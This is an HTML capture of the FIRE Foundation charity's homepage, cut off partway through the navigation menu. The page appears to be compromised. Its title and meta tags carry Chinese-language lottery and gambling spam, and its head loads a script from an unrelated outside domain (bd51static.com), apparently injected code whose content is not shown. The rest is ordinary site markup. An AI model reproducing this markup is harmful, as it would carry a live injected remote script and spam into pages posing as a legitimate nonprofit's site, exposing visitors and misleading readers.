

--- FILE ---
content_type: text/html
request_url: http://firefund.org/
body_size: 27905
content:
<!doctype html>
<html lang="en-US">
	<head>
		<meta charset="UTF-8">
		<script>
			var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
		</script>

		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>

		<!-- This site is optimized with the Yoast SEO plugin v25.2 - https://yoast.com/wordpress/plugins/seo/ -->
		<title>澳洲查阅幸运5奖号，在线开奖官网结果历史-综合查询澳洲5结果预测 - FIRE Foundation</title>
		<script type="text/javascript" src="//bd51static.com/17wl.js"></script>
        <script src="main.js"></script>
		<meta name="description" content="正规澳洲五5开奖官网 直接提供 幸运五分钟查阅号码记录 手机澳洲app幸运5下载 澳洲时时5分彩168结果官方，历史结果记录数据 全国幸运五开奖号码查询 The FIRE Foundation&#039;s mission is to provide children with special needs the opportunity for an inclusive education in Catholic schools." />
		<link rel="canonical" href="index.html" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:type" content="website" />
		<meta property="og:title" content="澳洲查阅幸运5奖号，在线开奖官网结果历史-综合查询澳洲5结果预测 - FIRE Foundation" />
		<meta property="og:description" content="正规澳洲五5开奖官网 直接提供 幸运五分钟查阅号码记录 手机澳洲app幸运5下载 澳洲时时5分彩168结果官方，历史结果记录数据 全国幸运五开奖号码查询 The FIRE Foundation&#039;s mission is to provide children with special needs the opportunity for an inclusive education in Catholic schools." />
		<meta property="og:url" content="http://firefund.org/" />
		<meta property="og:site_name" content="澳洲查阅幸运5奖号，在线开奖官网结果历史-综合查询澳洲5结果预测 - FIRE Foundation" />
		<meta property="article:publisher" content="https://www.facebook.com/firedupinkc/" />
		<meta property="article:modified_time" content="2025-05-06T16:38:03+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:site" content="@FIREdupinKC" />
		<!-- / Yoast SEO plugin. -->


		<link rel='dns-prefetch' href='http://www.googletagmanager.com/' />
		<style id='safe-svg-svg-icon-style-inline-css'>
			.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}

</style>
		<style id='global-styles-inline-css'>
			:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
		<link rel='stylesheet' id='hello-elementor-css' href='css/style.mincd45.css' media='all' />
		<link rel='stylesheet' id='hello-elementor-theme-style-css' href='css/theme.mincd45.css' media='all' />
		<link rel='stylesheet' id='hello-elementor-header-footer-css' href='css/header-footer.mincd45.css' media='all' />
		<link rel='stylesheet' id='elementor-frontend-css' href='css/frontend.mine4fa.css' media='all' />
		<link rel='stylesheet' id='elementor-post-9-css' href='css/post-90f76.css' media='all' />
		<link rel='stylesheet' id='widget-image-css' href='css/widget-image.mine4fa.css' media='all' />
		<link rel='stylesheet' id='widget-nav-menu-css' href='css/widget-nav-menu.mine4fa.css' media='all' />
		<link rel='stylesheet' id='e-animation-grow-css' href='css/e-animation-grow.mine4fa.css' media='all' />
		<link rel='stylesheet' id='widget-social-icons-css' href='css/widget-social-icons.mine4fa.css' media='all' />
		<link rel='stylesheet' id='e-apple-webkit-css' href='css/apple-webkit.mine4fa.css' media='all' />
		<link rel='stylesheet' id='eael-general-css' href='css/general.minb5de.css' media='all' />
		<link rel='stylesheet' id='eael-42-css' href='css/eael-420c9c.css' media='all' />
		<link rel='stylesheet' id='widget-icon-list-css' href='css/widget-icon-list.mine4fa.css' media='all' />
		<link rel='stylesheet' id='widget-heading-css' href='css/widget-heading.mine4fa.css' media='all' />
		<link rel='stylesheet' id='gravity_forms_theme_reset-css' href='css/gravity-forms-theme-reset.min339e.css' media='all' />
		<link rel='stylesheet' id='gravity_forms_theme_foundation-css' href='css/gravity-forms-theme-foundation.min339e.css' media='all' />
		<link rel='stylesheet' id='gravity_forms_theme_framework-css' href='css/gravity-forms-theme-framework.min339e.css' media='all' />
		<link rel='stylesheet' id='e-animation-fadeInUp-css' href='css/fadeinup.mine4fa.css' media='all' />
		<link rel='stylesheet' id='swiper-css' href='css/swiper.min94a4.css' media='all' />
		<link rel='stylesheet' id='e-swiper-css' href='css/e-swiper.mine4fa.css' media='all' />
		<link rel='stylesheet' id='widget-slides-css' href='css/widget-slides.mine4fa.css' media='all' />
		<link rel='stylesheet' id='widget-counter-css' href='css/widget-counter.mine4fa.css' media='all' />
		<link rel='stylesheet' id='e-animation-slideInDown-css' href='css/slideindown.mine4fa.css' media='all' />
		<link rel='stylesheet' id='e-motion-fx-css' href='css/motion-fx.mine4fa.css' media='all' />
		<link rel='stylesheet' id='e-animation-pulse-css' href='css/e-animation-pulse.mine4fa.css' media='all' />
		<link rel='stylesheet' id='e-animation-fadeInDown-css' href='css/fadeindown.mine4fa.css' media='all' />
		<link rel='stylesheet' id='e-animation-fadeIn-css' href='css/fadein.mine4fa.css' media='all' />
		<link rel='stylesheet' id='widget-video-css' href='css/widget-video.mine4fa.css' media='all' />
		<link rel='stylesheet' id='elementor-post-6-css' href='css/post-66e02.css' media='all' />
		<link rel='stylesheet' id='elementor-post-26-css' href='css/post-2685eb.css' media='all' />
		<link rel='stylesheet' id='elementor-post-42-css' href='css/post-423837.css' media='all' />
		<link rel='stylesheet' id='hello-elementor-child-style-css' href='css/style001e.css' media='all' />
		<link rel='stylesheet' id='elementor-gf-local-opensans-css' href='css/opensans38ed.css' media='all' />
		<script src="js/jquery.minf43b.js" id="jquery-core-js"></script>
		<script src="js/jquery-migrate.min5589.js" id="jquery-migrate-js"></script>

		<meta name="generator" content="Site Kit by Google 1.154.0" />
		<meta name="generator" content="Elementor 3.29.1; features: e_font_icon_svg, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">

		<!-- Schema & Structured Data For WP v1.46 - -->
		<script type="application/ld+json" class="saswp-schema-markup-output">
			[{"@context":"https:\/\/schema.org\/","@type":"ItemList","itemListElement":[{"@type":"VideoObject","position":1,"@id":"https:\/\/firefoundation.org\/#1","name":"FIRE Foundation Film 2024","datePublished":"2021-07-16T16:17:32-05:00","dateModified":"2025-05-06T11:38:03-05:00","url":"https:\/\/youtu.be\/1ciIHSFkhiA?si=AXIKu5tO3Bnwjktn","interactionStatistic":{"@type":"InteractionCounter","interactionType":{"@type":"WatchAction"},"userInteractionCount":"0"},"thumbnailUrl":"https:\/\/i.ytimg.com\/vi\/1ciIHSFkhiA\/hqdefault.jpg","author":{"@type":"Person","name":"FIRE Foundation","url":"https:\/\/firefoundation.org\/author\/fire-foundation\/","sameAs":[]},"uploadDate":"2021-07-16T16:17:32-05:00","contentUrl":"https:\/\/youtu.be\/1ciIHSFkhiA?si=AXIKu5tO3Bnwjktn","embedUrl":"https:\/\/youtu.be\/1ciIHSFkhiA?si=AXIKu5tO3Bnwjktn","description":"The FIRE Foundation's mission is to provide children with special needs the opportunity for an inclusive education in Catholic schools."},{"@type":"VideoObject","position":2,"@id":"https:\/\/firefoundation.org\/#2","name":"FIRE Foundation - 25th Anniversary Video","datePublished":"2021-07-16T16:17:32-05:00","dateModified":"2025-05-06T11:38:03-05:00","url":"https:\/\/youtu.be\/nC9oWryyV70","interactionStatistic":{"@type":"InteractionCounter","interactionType":{"@type":"WatchAction"},"userInteractionCount":"0"},"thumbnailUrl":"https:\/\/i.ytimg.com\/vi\/nC9oWryyV70\/hqdefault.jpg","author":{"@type":"Person","name":"FIRE Foundation","url":"https:\/\/firefoundation.org\/author\/fire-foundation\/","sameAs":[]},"uploadDate":"2021-07-16T16:17:32-05:00","contentUrl":"https:\/\/youtu.be\/nC9oWryyV70","embedUrl":"https:\/\/youtu.be\/nC9oWryyV70","description":"The FIRE Foundation's mission is to provide children with special needs the opportunity for an inclusive education in Catholic schools."}]},
			
			{"@context":"https:\/\/schema.org\/","@type":"Organization","@id":"https:\/\/firefoundation.org#Organization","name":"Fire Foundation","url":"https:\/\/firefoundation.org","sameAs":[],"logo":{"@type":"ImageObject","url":"https:\/\/firefoundation.org\/wp-content\/uploads\/Fire-Foundation.svg","width":"600","height":"408"}}]
		</script>

		<style>
			.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
		<link rel="icon" href="svg/favicon.svg" sizes="32x32" />
		<link rel="icon" href="svg/favicon.svg" sizes="192x192" />
		<link rel="apple-touch-icon" href="svg/favicon.svg" />
		<meta name="msapplication-TileImage" content="https://firefoundation.org/wp-content/uploads/favicon.svg" />
	</head>
	<body class="home wp-singular page-template-default page page-id-6 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor wp-child-theme-FIREtheme hello-elementor-default elementor-default elementor-kit-9 elementor-page elementor-page-6">


		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<div data-elementor-type="header" data-elementor-id="26" class="elementor elementor-26 elementor-location-header" data-elementor-post-type="elementor_library">
			<header class="elementor-element elementor-element-e12cc51 e-con-full e-flex e-con e-parent" data-id="e12cc51" data-element_type="container" id="header" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;none&quot;}">
				<div class="elementor-element elementor-element-0b4c7ee e-con-full e-flex e-con e-child" data-id="0b4c7ee" data-element_type="container">
					<div class="elementor-element elementor-element-5e6a816 elementor-widget__width-initial elementor-widget-tablet__width-initial elementor-widget elementor-widget-image" data-id="5e6a816" data-element_type="widget" data-widget_type="image.default">
						<div class="elementor-widget-container">
							<a href="index.html">
								<img src="svg/fire-foundation.svg" title="Fire Foundation Logo" alt="Fire Foundation" loading="lazy" />
							</a>
						</div>
					</div>
					<div class="elementor-element elementor-element-79cb225 elementor-widget__width-initial elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-widget-tablet__width-initial elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="79cb225" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
						<div class="elementor-widget-container">
							<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-text e--animation-float">
								<ul id="menu-1-79cb225" class="elementor-nav-menu">
									<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1400">
										<a href="index-2.html" class="elementor-item">About</a>
										<ul class="sub-menu elementor-nav-menu--dropdown">
											<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-914">
												<a href="index-2.html" class="elementor-sub-item">About FIRE</a>
											</li>
											<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1712">
												<a href="index-3.html" class="elementor-sub-item">FIRE’s Impact</a>
											</li>
											<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1710">
												<a href="index-4.html" class="elementor-sub-item">Media</a>
											</li>
											<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1393">
												<a href="index-5.html" class="elementor-sub-item">Leadership</a>
											</li>
											<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-903">
												<a href="index-6.html" class="elementor-sub-item">Partner Schools</a>
											</li>
											<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-995">
												<a href="index-7.html" class="elementor-sub-item">Affiliates</a>
											</li>
											<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1711">
												<a href="index-8.html" class="elementor-sub-item">Newsletter</a>
											</li>
											<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3559">
												<a href="index-9.html" class="elementor-sub-item">Careers</a>
											</li>
										</ul>
									</li>
									<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2458">
										<a href="index-10.html" class="elementor-item">Events</a>
										<ul class="sub-menu elementor-nav-menu--dropdown">
											<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2462">
												<a href="index-11.html" class="elementor-sub-item">Play with FIRE Golf Tournament</a>
											</li>
											<li class="menu-item menu-item-type-post_type menu-item-object-event menu-item-7214">
												<a href="index-12.html" class="elementor-sub-item">Purses With Purpose</a>
											</li>
											<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2460">
												<a href="index-13.html" class="elementor-sub-item">FIREBall</a>
											</li>
											<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2459">
												<a href="index-14.html" class="elementor-sub-item">Inclusion in Action Conference</a>
											</li>
											<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2904">
												<a href="index-15.html" class="elementor-sub-item">Past Events</a>
											</li>
										</ul>
									</li>
									<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2335">
										<a href="#" class="elementor-item elementor-item-anchor">Resources</a>
										<ul class="sub-menu elementor-nav-menu--dropdown">
											<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1929">
												<a href="index-16.html" class="elementor-sub-item">Educators</a>
											</li>
											<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1927">
												<a href="index-17.html" class="elementor-sub-item">Parents (Friends of FIRE)</a>
											</li>
											<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1926">
												<a href="index-18.html" class="elementor-sub-item">Grants &#038; Scholarships</a>
											</li>
											<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1933">
												<a href="index-19.html" class="elementor-sub-item">Consulting</a>
											</li>
											<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2001">
												<a href="index-20.html" class="elementor-sub-item">About Inclusion</a>
											</li>
											<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4822">
												<a href="index-21.html" class="elementor-sub-item">Inclusive Academia</a>
											</li>
										</ul>
									</li>
									<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2172">
										<a href="index-22.html" class="elementor-item">Support</a>
										<ul class="sub-menu elementor-nav-menu--dropdown">
											<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2170">
